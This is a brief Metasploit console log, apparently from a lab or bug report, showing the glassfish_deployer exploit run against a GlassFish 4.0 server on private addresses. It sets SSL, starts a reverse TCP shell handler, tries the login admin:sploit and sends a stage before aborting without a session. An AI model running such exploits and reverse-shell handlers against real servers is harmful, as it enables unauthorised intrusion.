 msf exploit(glassfish_deployer) > set SSL true
SSL => true
msf exploit(glassfish_deployer) > exploit
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Glassfish edition: GlassFish Server Open Source Edition  4.0
[*] Trying to login as admin:sploit
[*] Sending stage (957487 bytes) to 172.28.128.3
[*] Attempting to automatically select a target...
[-] Exploit aborted due to failure: no-target: Unable to automatically select a
target
[*] Exploit completed, but no session was created.
msf exploit(glassfish_deployer) >